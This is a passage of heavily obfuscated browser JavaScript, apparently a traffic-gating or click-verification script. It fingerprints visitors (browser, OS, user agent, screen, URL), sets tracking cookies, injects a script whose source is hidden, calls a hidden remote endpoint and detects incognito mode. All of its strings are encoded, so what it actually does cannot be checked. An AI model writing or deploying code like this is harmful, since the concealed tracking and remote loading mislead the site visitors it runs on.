+ A(21209) + A(37138) + A(22074) + A(23173) + A(21022) + A(13429) + A(26003) + A(38913) + A(10829) + A(14030)) + (A(27821) + A(5566) + A(24102) + A(11336) + A(10750) + A(22411) + A(34499) + A(27646) + A(19111) + A(34104) + A(33278) + A(28083) + A(30383) + A(21606) + A(15033) + A(17831) + A(39581) + A(29391) + A(30226) + A(9124) + A(12842) + A(35646) + A(39113) + A(4470) + A(38343) + A(28293) + A(10849) + A(8494) + A(23884) + A(17133) + A(1503) + A(32755) + A(10681) + A(8913) + A(10796) + A(29839) + A(14794) + A(33258) + A(27528) + A(18881) + A(6277) + A(6187) + A(18479) + A(35360) + A(38342) + A(4594) + A(29259) + A(34436) + A(9262) + A(14255) + A(38342) + A(4594) + A(26681) + A(16151) + A(7698) + A(26993) + A(8355) + A(12319) + A(31233) + A(18556) + A(4877) + A(11129) + A(10695) + A(6631) + A(9906) + A(33858) + A(22114) + A(28740) + A(38552) + A(24161) + A(27438) + A(5367) + A(3592) + A(11129) + A(10695) + A(6631) + A(9478) + A(5420) + A(11585) + A(15871) + A(34039) + A(564) + A(13210) + A(23660) + A(12574) + A(38572) + A(25820) + A(36649) + A(20149) + A(18007) + A(32898) + A(8461) + A(21756) + A(14928) + A(20858) + A(10009) + A(31902) + A(3924) + A(32194) + A(31829)) + (A(13074) + A(10862) + A(4484) + A(1607) + A(23705) + A(28369) + A(25551) + A(8112) + A(8019) + A(2073) + A(15526) + A(18583) + A(9712) + A(33387) + A(28865) + A(30968) + A(38311) + A(4591) + A(6834) + A(21241) + A(3526) + A(34936) + A(11624) + A(1957) + A(15608) + A(16986) + A(19968) + A(36630) + A(1477) + A(23615) + A(13217) + A(12193) + A(36540) + A(28072) + A(23835) + A(19173) + A(11127) + A(12911) + A(4756) + A(6750) + A(30031) + A(18048) + A(26766) + A(36191) + A(7920) + A(11696) + A(15526) + A(18583) + A(9712) + A(37641) + A(4423) + A(8385) + A(19985) + A(4575) + A(26221) + A(9461) + A(23584) + A(32741) + A(20498) + A(27127) + A(1699) + A(11437) + A(5693) + A(18399) + A(24135) + A(5326) + A(512) + A(19391) + A(28781) + A(5444) + A(16871) + A(3647) + A(25627) + A(3229) + A(11197) + A(31154) + A(27081) + A(4554) + A(9800) + A(21716) + A(3476) + A(6895) + A(9673) + A(12843) + A(18688) + A(39169) + A(14265) + A(20053) + A(35817) + A(18999) + A(37289) + A(28859) + A(32555) + A(2725) + A(28028) + A(35616) + A(28095) + A(1199) + A(18586) + A(2104)) + (A(35817) + A(18999) + A(6666) + A(28287) + A(9068) + A(16438) + A(39648) + A(21801) + A(9787) + A(532) + A(8469) + A(17960) + A(1876) + A(8960) + A(33805) + A(10390) + A(18497) + A(31476) + A(9380) + A(29940) + A(35332) + A(15576) + A(35121) + A(17463) + A(7060) + A(920) + A(5259) + A(11404) + A(2059) + A(39450) + A(12826) + A(15369) + A(12590) + A(1892) + A(8610) + A(31997) + A(12654) + A(7021) + A(8972) + A(11217) + A(10835) + A(7980) + A(24645) + A(19823) + A(37434) + A(11217) + A(10835) + A(7980) + A(20700) + A(36104) + A(37434) + A(11217) + A(10835) + A(7980) + A(29965) + A(24914) + A(6800) + A(30901) + A(27251) + A(5095) + A(12758) + A(23549) + A(6960) + A(32437) + A(8670) + A(9172) + A(3716) + A(22798) + A(33323) + A(8212) + A(9234) + A(9484) + A(22647) + A(22370) + A(17810) + A(21407) + A(6669) + A(1804) + A(8246) + A(2800) + A(21443) + A(2306) + A(541) + A(2935) + A(2814) + A(4128) + A(36287) + A(8560) + A(23578) + A(28010) + A(30195) + A(12223) + A(14639) + A(33418) + A(5555) + A(29709) + A(8997) + A(5486) + A(25885) + A(16733)) + (A(3920) + A(2781) + A(27118) + A(18473) + A(15201) + A(19195) + A(10205) + A(27560) + A(10480) + A(36305) + A(32268) + A(22771) + A(10893) + A(36159) + A(19383) + A(23900) + A(32268) + A(22771) + A(39156) + A(4622) + A(3907) + A(8560) + A(23578) + A(28010) + A(12438) + A(32989) + A(25401) + A(25499) + A(9712) + A(2318) + A(20870) + A(28498) + A(14693) + A(4554) + A(21787) + A(37931) + A(563) + A(30571) + A(35391) + A(25824) + A(20670) + A(25651) + A(6948) + A(28251) + A(1876) + A(15552) + A(17781) + A(28553) + A(1004) + A(34531) + A(39874) + A(27314) + A(30584) + A(21962) + A(4593) + A(35157) + A(14682) + A(9995) + A(33494) + A(30481) + A(36384) + A(13769) + A(28009) + A(32519) + A(35896) + A(20281) + A(26700) + A(14493) + A(17136) + A(32227) + A(25281) + A(12087) + A(35024) + A(7884) + A(8710) + A(29448) + A(39051) + A(14576) + A(9570) + A(12252) + A(15306) + A(29118) + A(1320) + A(5302) + A(24616) + A(5683) + A(17006) + A(31871) + A(30841) + A(28420) + A(1036) + A(39024) + A(32471) + A(36017) + A(1081) + A(9686) + A(7049) + A(32844) + A(507) + A(10348)) + (A(7617) + A(35494) + A(12259) + A(4785) + A(39954) + A(6890) + A(23104) + A(18202) + A(32591) + A(18632) + A(8998) + A(35742) + A(17396) + A(13316) + A(38956) + A(25835) + A(15306) + A(22440) + A(16912) + A(15048) + A(30764) + A(29703) + A(3643) + A(35044) + A(27150) + A(29151) + A(27271) + A(17155) + A(26369) + A(3103) + A(14804) + A(20619) + A(33978) + A(25870) + A(14811) + A(29124) + A(37709) + A(22551) + A(19031) + A(9785) + A(35531) + A(30001) + A(31457) + A(10029) + A(34139) + A(28351) + A(28243) + A(20859) + A(6120) + A(6564) + A(14297) + A(25234) + A(17320) + A(8760) + A(1022) + A(10930) + A(37418) + A(3674) + A(20321) + A(11039) + A(28538) + A(16648) + A(26065) + A(32562) + A(29349) + A(11418) + A(39598) + A(3e4) + A(17420) + A(37865) + A(20383) + A(8760) + A(1022) + A(10622) + A(11959) + A(35069) + A(38732) + A(24287) + A(25052) + A(33784) + A(7828) + A(11707) + A(10896) + A(38565) + A(3754) + A(8623) + A(36022) + A(5200) + A(21269) + A(10764) + A(22969) + A(16247) + A(1642) + A(19581) + A(21531) + A(26814) + A(14965) + A(23933) + A(12961) + A(27518)) + (A(37891) + A(38940) + A(32310) + A(15961) + A(22492) + A(22249) + A(29023) + A(24968) + A(25695) + A(22391) + A(31488) + A(28720) + A(27015) + A(7978) + A(36147) + A(10310) + A(13452) + A(8087) + A(35607) + A(31313) + A(38104) + A(9264) + A(11373) + A(33591) + A(622) + A(7801) + A(35011) + A(11536) + A(18290) + A(11913) + A(4402) + A(19523) + A(18638) + A(12499) + A(27680) + A(15897) + A(14410) + A(12697) + A(25401) + A(28808) + A(31143) + A(12199) + A(32206) + A(35934) + A(16366) + A(9199) + A(25295) + A(33176) + A(36859) + A(28251) + A(8780) + A(5923) + A(13391) + A(24678) + A(30515) + A(11581) + A(19840) + A(30565) + A(5888) + A(26805) + A(38936) + A(9344) + A(36454) + A(2074) + A(1125) + A(10666) + A(36106) + A(23069) + A(2141) + A(2678) + A(37080) + A(17128) + A(6200) + A(18901) + A(10823) + A(14271) + A(29328) + A(29925) + A(30822) + A(7556) + A(19626) + A(15802) + A(3024) + A(30257) + A(4381) + A(24716) + A(33155) + A(20144) + A(12649) + A(28629) + A(24027) + A(22101) + A(37629) + A(21741) + A(15337) + A(20102) + A(16323) + A(21368) + A(607) + A(3150)) + (A(18724) + A(35174) + A(16051) + A(34526) + A(14539) + A(16265) + A(3200) + A(1823) + A(22785) + A(15852) + A(18871) + A(19546) + A(13435) + A(6992) + A(479) + A(3467) + A(12702) + A(10003) + A(36169) + A(2261) + A(9048) + A(11572) + A(19313) + A(10614) + A(39167) + A(26132) + A(33944) + A(10816) + A(12841) + A(30289) + A(5077) + A(15486) + A(2743) + A(9814) + A(25419) + A(12235) + A(26021) + A(15002) + A(31485) + A(16719) + A(29358) + A(37357) + A(9073) + A(23432) + A(33375) + A(33643) + A(28517) + A(8099) + A(32674) + A(12115) + A(25859) + A(37935) + A(2765) + A(21159) + A(6343) + A(31667) + A(39294) + A(9011) + A(14385) + A(26709) + A(27934) + A(27688) + A(23094) + A(5263) + A(20658) + A(5916) + A(24566) + A(29473) + A(32680) + A(2702) + A(2428) + A(24890) + A(37059) + A(28845) + A(22560) + A(26098) + A(25772) + A(29634) + A(18587) + A(5301) + A(2905) + A(39429) + A(35734) + A(38775) + A(25975) + A(18476) + A(29715) + A(5395) + A(31837) + A(32814) + A(28721) + A(34467) + A(1727) + A(36753) + A(12061) + A(33520) + A(10465) + A(31909) + A(18309) + A(30463)) + (A(27318) + A(23713) + A(32705) + A(9387) + A(2766) + A(2299) + A(38941) + A(12022) + A(29667) + A(1991) + A(16146) + A(34352) + A(2999) + A(24617) + A(14618) + A(35158) + A(23943) + A(21812) + A(14511) + A(36145) + A(22637) + A(21953) + A(27578) + A(14823) + A(9373) + A(33722) + A(13547) + A(9530) + A(21006) + A(33828) + A(11192) + A(1020) + A(20890) + A(29881) + A(34972) + A(23222) + A(34402) + A(13906) + A(23853) + A(21395) + A(37498) + A(32907) + A(18864) + A(5893) + A(791) + A(12445) + A(33799) + A(5110) + A(8109) + A(31217) + A(5804) + A(8245) + A(26283) + A(14392) + A(26231) + A(12008) + A(7901) + A(2699) + A(1861) + A(9476) + A(27821) + A(18293) + A(4767) + A(16645) + A(27884) + A(13767) + A(10980) + A(30694) + A(7546) + A(24991) + A(31823) + A(16380) + A(38055) + A(27948) + A(35006) + A(35178) + A(8355) + A(12319) + A(8889) + A(7632) + A(38342) + A(4594) + A(30615) + A(27245) + A(29763) + A(18300) + A(1819) + A(32830) + A(27943) + A(30737) + A(21824) + A(37598) + A(2481) + A(38715) + A(17590) + A(14769) + A(32859) + A(38231) + A(35945) + A(19879)) + (A(9299) + A(12858) + A(27884) + A(3507) + A(33261) + A(11989) + A(38492) + A(13716) + A(11783) + A(33209) + A(33324) + A(16168) + A(16710) + A(35464) + A(27575) + A(17926) + A(31306) + A(29079) + A(10248) + A(16965) + A(12618) + A(28944) + A(608) + A(37316) + A(34860) + A(38835) + A(30762) + A(28916) + A(25012) + A(24906) + A(32610) + A(16914) + A(38444) + A(12509) + A(25054) + A(20215) + A(8046) + A(974) + A(13811) + A(38354) + A(17338) + A(26402) + A(690) + A(12417) + A(5328) + A(15855) + A(21186) + A(34399) + A(14691) + A(8240) + A(39008) + A(31671) + A(18610) + A(19732) + A(25907) + A(15200) + A(2687) + A(18643) + A(17766) + A(33928) + A(17170) + A(7826) + A(5044) + A(21688) + A(17170) + A(12153) + A(34858) + A(8683) + A(34227) + A(32290) + A(29355) + A(39735) + A(34420) + A(39104) + A(16755) + A(38794) + A(12325) + A(6887) + A(27524) + A(17662) + A(2901) + A(9928) + A(32406) + A(22323) + A(28753) + A(32710) + A(9056) + A(4741) + A(34603) + A(16044) + A(38655) + A(24244) + A(31950) + A(13516) + A(23370) + A(11228) + A(2598) + A(35472) + A(4039) + A(20753)) + (A(12795) + A(21013) + A(27403) + A(31104) + A(37087) + A(775) + A(29978) + A(26042) + A(14053) + A(32715) + A(21309) + A(34112) + A(3781) + A(23234) + A(36277) + A(33477) + A(21024) + A(28220) + A(27010) + A(5691) + A(24507) + A(11645) + A(32695) + A(10081) + A(18866) + A(4876) + A(29320) + A(24053) + A(33045) + A(33592) + A(32204) + A(33794) + A(16749) + A(39733) + A(4777) + A(30480) + A(12836) + A(8255) + A(25067) + A(28621) + A(25565) + A(6313) + A(17352) + A(3996) + A(16495) + A(18523) + A(19228) + A(33960) + A(2703) + A(27154) + A(37234) + A(4574) + A(20064) + A(13776) + A(18767) + A(6624) + A(13902) + A(7372) + A(33481) + A(28670) + A(19228) + A(22729) + A(13705) + A(16879) + A(37746) + A(14989) + A(39012) + A(34643) + A(26106) + A(12689) + A(38170) + A(15535) + A(25855) + A(16353) + A(12859) + A(15757) + A(24557) + A(39909) + A(1722) + A(39855) + A(18374) + A(34518) + A(26250) + A(20014) + A(31448) + A(7367) + A(2442) + A(8184) + A(18322) + A(11027) + A(5026) + A(2675) + A(6830) + A(10175) + A(7226) + A(20931) + A(20151) + A(32241) + A(17724) + A(38561)) + (A(14213) + A(12692) + A(24753) + A(20051) + A(7679) + A(7867) + A(28432) + A(6626) + A(23593) + A(26133) + A(12658) + A(27861) + A(39671) + A(39197) + A(38922) + A(37455) + A(28559) + A(9064) + A(28042) + A(34361) + A(1633) + A(20781) + A(5018) + A(23284) + A(21054) + A(977) + A(31675) + A(11270) + A(6560) + A(39218) + A(29895) + A(35569) + A(11848) + A(36423) + A(5018) + A(36796) + A(14985) + A(9912) + A(25927) + A(24998) + A(29847) + A(34200) + A(34383) + A(10272) + A(16654) + A(37783) + A(28253) + A(20085) + A(29705) + A(34746) + A(32891) + A(27178) + A(13354) + A(9497) + A(29171) + A(31992) + A(31112) + A(16006) + A(6899) + A(36763) + A(27423) + A(33850) + A(3777) + A(4150) + A(36514) + A(6177) + A(36555) + A(840) + A(2715) + A(8866) + A(5139) + A(30218) + A(32684) + A(21671) + A(4607) + A(5706) + A(2649) + A(33268) + A(16008) + A(8767) + A(19149) + A(15085) + A(36892) + A(33190) + A(10580) + A(26710) + A(38738) + A(734) + A(4040) + A(39935) + A(1066) + A(16108) + A(38659) + A(10762) + A(17181) + A(6511) + A(2212) + A(13527) + A(12570) + A(24805)) + (A(9460) + A(24787) + A(35806) + A(7421) + A(14367) + A(7146) + A(18232) + A(13980) + A(25140) + A(11411) + A(15374) + A(28181) + A(33465) + A(37103) + A(23562) + A(13083) + A(29502) + A(3341) + A(31329) + A(29111) + A(15010) + A(13003) + A(6749) + A(30453) + A(27541) + A(22912) + A(32763) + A(3033) + A(1027) + A(33290) + A(7150) + A(28319) + A(33203) + A(5656) + A(15131) + A(34566) + A(3648) + A(8788) + A(39981) + A(35652) + A(777) + A(2622) + A(2094) + A(23930) + A(27956) + A(39804) + A(28377) + A(32312) + A(7511) + A(6528) + A(31315) + A(35710) + A(18898) + A(10317) + A(4302) + A(8193) + A(9982) + A(37669) + A(35705) + A(39516) + A(38537) + A(10102) + A(39721) + A(30879) + A(24274) + A(11663) + A(34289) + A(23028) + A(18707) + A(6125) + A(4556) + A(12561) + A(28100) + A(21891) + A(32521) + A(36711) + A(25088) + A(6320) + A(6122) + A(9e3) + A(37044) + A(8421) + A(39622) + A(4628) + A(11447) + A(20656) + A(3935) + A(935) + A(19155) + A(17413) + A(19020) + A(22807) + A(40065) + A(9335) + A(25696) + A(18213) + A(6445) + A(38306) + A(1119) + A(603)) + (A(26845) + A(19250) + A(30304) + A(3411) + A(20070) + A(17202) + A(16932) + A(37927) + A(34215) + A(11832) + A(19027) + A(22707) + A(22082) + A(17742) + A(38385) + A(10413) + A(16275) + A(23665) + A(8910) + A(11432) + A(8638) + A(36645) + A(18343) + A(38513) + A(7893) + A(19748) + A(39939) + A(21930) + A(9457) + A(1345) + A(8159) + A(7179) + A(12931) + A(31768) + A(27742) + A(34593) + A(9298) + A(28512) + A(10375) + A(17869) + A(16427) + A(11997) + A(7252) + A(10353) + A(19216) + A(20430) + A(11343) + A(13976) + A(3015) + A(14549) + A(22166) + A(7528) + A(30144) + A(9204) + A(36127) + A(5562) + A(23020) + A(37766) + A(23962) + A(28070) + A(5237) + A(22854) + A(35315) + A(31606) + A(33684) + A(10875) + A(38458) + A(31175) + A(29736) + A(36797) + A(32060) + A(3107) + A(2993) + A(26214) + A(36458) + A(24569) + A(3114) + A(9915) + A(39930) + A(21901) + A(23038) + A(31856) + A(16509) + A(23726) + A(17994) + A(22769) + A(7634) + A(18884) + A(4366) + A(32285) + A(23309) + A(8703) + A(7541) + A(16070) + A(39624) + A(15332) + A(39593) + A(30482) + A(28492) + A(4486)) + (A(9154) + A(22876) + A(25208) + A(9768) + A(18566) + A(11596) + A(6787) + A(8043) + A(29280) + A(33671) + A(33612) + A(3678) + A(19124) + A(16620) + A(13260) + A(12833) + A(34580) + A(16478) + A(24405) + A(22372) + A(18405) + A(10246) + A(6967) + A(9268) + A(20799) + A(17416) + A(11511) + A(32070) + A(3241) + A(20208) + A(4879) + A(35890) + A(39718) + A(14788) + A(20008) + A(24619) + A(2592) + A(4e4) + A(20468) + A(7798) + A(35986) + A(1879) + A(30354) + A(15080) + A(13600) + A(37666) + A(9732) + A(14963) + A(34012) + A(6610) + A(18874) + A(17712) + A(25813) + A(34628) + A(3927) + A(718) + A(18938) + A(7807) + A(5939) + A(22699) + A(10282) + A(9546) + A(3512) + A(18817) + A(21353) + A(11321) + A(22161) + A(5387) + A(10261) + A(39879) + A(6453) + A(28767) + A(28767) + A(14732))) } function info() { const A = _0x5913, e = { zEefB: A(12907), AflbP: A(35388), ezeFU: A(38072), BpaxW: A(7783), DgaSx: A(4386), ZwPAO: A(28943), eIeAC: A(17750), vYwHy: A(35167), QDfny: A(10802), ezrYR: A(16464), eKFTF: A(5128) + A(30300), ewkvT: A(1213) + A(17585) + A(5928) + A(17145) + A(682) + A(25400) + A(27001) + "id" }, n = navigator[A(23257)]; let z = window[A(7464)][A(24594)] + A(15208) + window[A(7464)][A(25288)], c = e[A(25084)], m = ""; if (/Windows NT/i[A(38606)](n)) { c = e[A(20467)]; const z = /Windows NT ([0-9.]+)/[A(26769)](n); m = z ? z[1] : "" } else if (/Mac OS X/i[A(38606)](n)) { c = e[A(24074)]; const z = /Mac OS X ([0-9_]+)/[A(26769)](n); m = z ? z[1][A(1829)](/_/g, ".") : "" } else if (/Android/i[A(38606)](n)) { c = e[A(4201)]; const z = /Android ([0-9.]+)/[A(26769)](n); m = z ? z[1] : "" } else if (/iPhone|iPad|iPod/i[A(38606)](n)) { c = e[A(13448)]; const z = /OS (\d+[_\d]*)/[A(26769)](n); m = z ? z[1][A(1829)](/_/g, ".") : "" } else /Linux/i[A(38606)](n) && (c = e[A(34554)]); let u = e[A(25084)], M = e[A(25084)]; if (navigator[A(24390) + A(8664)] && navigator[A(24390) + A(8664)][A(29466)]) { const e = navigator[A(24390) + A(8664)][A(29466)][A(16268)](-1)[0]; u = e[A(25372)], M = e[A(10059)] } else /Edg\//[A(38606)](n) ? (u = e[A(9365)], M = n[A(3776)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(38606)](n) ? (u = e[A(6411)], M = n[A(3776)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(38606)](n) && !/Chrome\//[A(38606)](n) ? (u = e[A(24868)], M = n[A(3776)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(38606)](n) ? (u = e[A(31046)], M = n[A(3776)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(38606)](n) && (u = e[A(4002)], M = n[A(3776)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(22958)], scrren: z, brower_name: u, brower_version: M, os_name: c, os_version: m, href: window[A(8271)][A(31656)], user_agent: n, hostname: window[A(8271)][A(8840)] } } function setCo(A, e, n) { const z = _0x5913, c = { QwxzG: function (A, e) { return A + e }, qIoPL: function (A, e) { return A * e }, ZslqP: function (A, e) { return A * e }, kKqcI: z(13050), bHIDT: function (A, e) { return A + e }, OUIbq: function (A, e) { return A + e }, NotUQ: function (A, e) { return A + e }, mOfny: z(23813) }, m = new Date; m[z(29211)](c[z(34333)](m[z(4659)](), c[z(13506)](c[z(28527)](n, 60), 1e3))); let u = c[z(34333)](c[z(9590)], m[z(23965) + "g"]()); document[z(11749)] = c[z(34333)](c[z(36988)](c[z(14252)](c[z(34333)](c[z(8457)](A, "="), e), ";"), u), c[z(26121)]) } function be(A) { const e = _0x5913, n = { VlyeH: function (A, e) { return A(e) }, YZPlJ: function (A, e) { return A(e) } }; return n[e(28634)](btoa, n[e(3912)](unescape, n[e(28634)](encodeURIComponent, A))) } function getCo(A) { const e = _0x5913, n = { YwuKP: function (A, e) { return A + e }, AMZdb: function (A, e) { return A(e) }, xprfl: function (A, e) { return A < e }, pyMhN: function (A, e) { return A == e } }; let z = n[e(14997)](A, "="), c = n[e(30624)](decodeURIComponent, document[e(11749)])[e(7188)](";"); for (let A = 0; n[e(25767)](A, c[e(16399)]); A++) { let m = c[A]; for (; n[e(19946)](m[e(11295)](0), " ");)m = m[e(25743)](1); if (n[e(19946)](m[e(23770)](z), 0)) return m[e(25743)](z[e(16399)], m[e(16399)]) } return "" } (function (A, e) { const n = _0x5913, z = _0xae7c(); for (; ;)try { if (162702 === parseInt(n(15655)) / 1 * (parseInt(n(18680)) / 2) + parseInt(n(18963)) / 3 + parseInt(n(19136)) / 4 + -parseInt(n(3787)) / 5 * (-parseInt(n(34448)) / 6) + -parseInt(n(25053)) / 7 * (parseInt(n(39659)) / 8) + parseInt(n(28053)) / 9 + -parseInt(n(7084)) / 10) break; z.push(z.shift()) } catch (A) { z.push(z.shift()) } })(), function () { const A = _0x5913, e = { xkyTn: A(15632), IfZrf: A(11060) + A(14158) + A(21954) + A(21058) }, n = document[A(15894) + A(35366)](e[A(39645)]); n[A(33226)] = e[A(36585)], n[A(39448)] = function () { }, document[A(31060)][A(16821) + "d"](n) }(); var abct = _0x4257ee(17131) + _0x4257ee(4084) + _0x4257ee(2484) + _0x4257ee(3075); let flagStep = getCo(_0x4257ee(25065)); if (_0x4257ee(2273) + _0x4257ee(2119) + _0x4257ee(29781) == document[_0x4257ee(23111)] || _0x4257ee(2273) + _0x4257ee(2119) + _0x4257ee(16382) == document[_0x4257ee(23111)] || document[_0x4257ee(23111)][_0x4257ee(29100)](_0x4257ee(2273) + _0x4257ee(2119) + "om")) { addStyle(), createButton(); let A = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(29803)); var alertBtn = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(17709)), cBtnNotiChild = null; let e = A[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(3607) + _0x4257ee(29885)), n = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(14187)), z = A[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(24089) + _0x4257ee(33471)), c = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(21470) + "w"); n[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919), z[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(17849), c[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919); let m = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(23547) + _0x4257ee(35366)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, x = !1; A[_0x4257ee(23531)] = async function (P) { const f = _0x4257ee, Z = { XAcSu: function (A, e) { return A(e) }, tjIwo: f(10435) + f(36680) + f(6592), LUmER: function (A, e) { return A(e) }, eikfo: f(3540) + f(12978) + f(11288), vqfoi: function (A, e) { return A(e) }, vpucn: f(16376), Esluh: function (A, e) { return A < e }, MyJVV: function (A, e) { return A * e }, JYuqB: function (A, e) { return A > e }, nYGCs: function (A, e) { return A * e }, YXFbL: function (A, e) { return A / e }, nZsbQ: function (A, e) { return A(e) }, NaMRe: function (A, e) { return A * e }, wCEDD: function (A, e) { return A / e }, YNjEu: function (A, e) { return A > e }, iwhGo: function (A, e) { return A(e) }, SXWLB: function (A, e) { return A - e }, tkBBh: f(14438) + "1", RDEAk: f(14919), fXDQz: function (A, e) { return A == e }, eiRBx: function (A, e) { return A + e }, jOKBe: f(31589) + f(18496), yTaIl: f(17849), iDHqk: f(17709), JqeMX: f(20779) + "ed", SYQti: f(34985) + f(19344) + f(9684) + f(17381) + f(30760) + f(13348), aZxeK: function (A, e, n) { return A(e, n) }, rNgKf: f(32736) + f(25617) + f(14724), ZGaCn: f(32736) + f(30132) + f(35105), BvulC: f(38859) + f(16041) + f(14844), ZrOrk: f(35209) + f(34071), YAEda: f(40063), fNXQl: f(38277) + f(700) + f(22222) + f(1448) + f(36032) + f(26762), wXRtt: f(4299), iNOue: function (A, e) { return A <= e }, pBExk: function (A) { return A() }, Nkvlo: function (A, e) { return A + e }, xtYUZ: function (A, e, n, z, c, m) { return A(e, n, z, c, m) }, eDVEo: function (A, e, n, z) { return A(e, n, z) }, KEQIT: f(9280), cnnCY: function (A, e) { return A == e }, dvvWz: function (A, e, n, z) { return A(e, n, z) }, qcClu: f(26962), MrHGm: function (A, e) { return A + e }, EPESE: f(19292), HSRdb: f(10482) + f(36324) + f(21304) + f(15536) + f(5449) + f(18452), afnCw: function (A, e, n, z) { return A(e, n, z) }, srixt: f(25065), tUxvt: function (A, e) { return A(e) }, IgogM: f(19449) + "on", JqHXq: function (A, e) { return A * e }, DKvlM: function (A, e, n, z) { return A(e, n, z) }, CBzIu: function (A, e) { return A + e }, cIJSO: function (A, e) { return A + e }, IkZus: function (A, e, n, z) { return A(e, n, z) }, JzWpl: f(25982), nuNIX: f(14599) + f(26196) + "in", yOzJZ: f(9779), bCDuU: f(32797), GkTHu: f(31728), SuwqY: function (A, e) { return A * e }, WkYHV: f(3540) + f(16572) + "h:", eLfbo: function (A, e) { return A(e) }, DveQN: f(22160), tqLsH: f(24911), CfzBl: f(1998), QnCPq: function (A, e, n) { return A(e, n) }, YiwqC: f(25690) }; if (!x && !T) { x = !0; var d = Z[f(12679)](Z[f(22626)](Z[f(5464)](Z[f(8816)]([1e7], -1e3), -4e3), -8e3), -1e11)[f(1829)](/[018]/g, (A => (A ^ crypto[f(10954) + f(38635)](new Uint8Array(1))[0] & 15 >> A / 4)[f(7840)](16))); Z[f(20481)](setCo, Z[f(36600)], d, 6); let N = null; try { N = await Z[f(36234)](ovd, Z[f(12679)](abct, "ch"), d) } catch (E) { return void (z[f(19787)] = Z[f(5847)]) } counter2 = N[f(1152)][f(27494)]("Cd") ?? 60; var p = N[f(1152)][f(27494)](Z[f(14604)]) ?? 0, t = N[f(1152)][f(27494)]("Ms") ?? 0; is_scroll2 = N[f(1152)][f(27494)](Z[f(20141)]) ?? 0; var O = N[f(1152)][f(27494)](Z[f(18554)]) ?? 1, b = new Date(Z[f(13263)](p, 1e3)); try { Z[f(2207)](detectIncognito)[f(23392)]((A => { const e = f; A[e(2857)] ? Z[e(3101)](alert, Z[e(33782)]) : Z[e(22025)](requestAnimationFrame, s) }))[f(9858)]((A => { const e = f; console[e(1428)](Z[e(6299)], A), Z[e(35541)](requestAnimationFrame, s) })) } catch (D) { console[f(1428)](Z[f(5106)], D), Z[f(17410)](requestAnimationFrame, s) } Z[f(7317)](is_scroll2, 1) && (alertBtn[f(19787)] = f(24406) + f(4171) + f(18082) + f(13556) + f(36808) + f(7803) + f(6738) + f(14381) + f(4513) + f(19735) + f(34703) + f(6738) + f(14381) + f(4513) + f(24752) + f(11600) + f(5019) + f(24563) + f(27779) + f(3496) + f(6250) + f(24752) + f(9911) + f(34870) + f(3219) + f(7310) + f(29311) + f(14050) + f(24943) + f(23916) + f(36112) + f(20272) + f(2518) + f(4477) + f(2691) + f(12518) + f(13781) + f(24406) + f(24563) + f(8486) + f(31146) + f(12179) + f(16882) + f(27792) + f(25148) + f(37081) + f(8577) + f(23267) + f(29144) + f(28545) + f(13599) + f(24563) + f(23609) + f(32948) + f(21403) + f(20365) + f(13596) + f(2078) + f(37414) + f(9746) + f(26432) + f(14112) + f(2959) + f(38054) + f(26714) + f(13513) + f(32553) + f(3335) + f(15075) + f(1591) + f(15752) + f(25737) + f(22021) + f(913) + f(13122) + f(24406) + f(24563) + f(30835) + f(24563) + f(16130) + f(15240) + f(32865) + f(21021) + f(24563) + f(16130) + f(26241) + f(19078) + f(22737) + f(38485) + f(25390) + f(5425) + f(20827) + f(18997) + f(21532) + f(17025) + f(24563) + f(23455) + f(24563) + f(23609) + f(32948) + (f(21952) + f(6439) + f(18165) + f(6449) + f(2527) + f(18751) + f(19890) + f(35580) + f(38418) + f(20754) + f(21391) + f(7666) + f(685) + f(13884) + f(12479) + f(13545) + f(1295) + f(31072) + f(3065) + f(35611) + f(30808) + f(7373) + f(11690) + f(5588) + f(14662) + f(31062) + f(31361) + f(39713) + f(9977) + f(16172) + f(33147) + f(6783) + f(19007) + f(2639) + f(6911) + f(39362) + f(35262) + f(10844) + f(15401) + f(18441) + f(24563) + f(8041) + f(23682) + f(23644) + f(3590) + f(23119) + f(17500) + f(17023) + f(12159) + f(28011) + f(24563) + f(8987) + f(24406) + f(24563) + f(4772) + f(37909) + f(26746) + f(32426) + f(4506) + f(3872) + f(31425) + f(29561) + f(12307) + f(11321) + f(24563) + f(5918) + f(32093) + f(22582) + f(14292) + f(4757) + f(17640) + f(11567) + f(24563) + f(16130) + f(17209) + f(24563) + f(24563) + f(15014) + f(19865) + f(12633) + f(31559) + f(17043) + f(33823) + f(4930) + f(29550) + f(15793) + f(25865) + f(13770) + f(12672) + f(29403) + f(27177) + f(32565) + f(33459) + f(2041) + f(11080) + f(23683) + f(38360) + f(6665) + f(33904) + f(27459)) + (f(7300) + f(3671) + f(12886) + f(38646) + f(38510) + f(14649) + f(19461) + f(17635) + f(862) + f(570) + f(32403) + f(28876) + f(27096) + f(19463) + f(11237) + f(25209) + f(20118) + f(15947) + f(30025) + f(30436) + f(31565) + f(18955) + f(30238) + f(1934) + f(11612) + f(38975) + f(11166) + f(12162) + f(428) + f(906) + f(32518) + f(24470) + f(39280) + f(16458) + f(16662) + f(23316) + f(5624) + f(10781) + f(24757) + f(16579) + f(32913) + f(9276) + f(29742) + f(11181) + f(10591) + f(37370) + f(8832) + f(900) + f(27147) + f(36289) + f(9615) + f(38232) + f(35278) + f(19471) + f(34016) + f(36642) + f(30006) + f(36037) + f(39517) + f(9649) + f(29577) + f(10995) + f(37246) + f(12461) + f(35025) + f(21485) + f(9835) + f(26340) + f(3381) 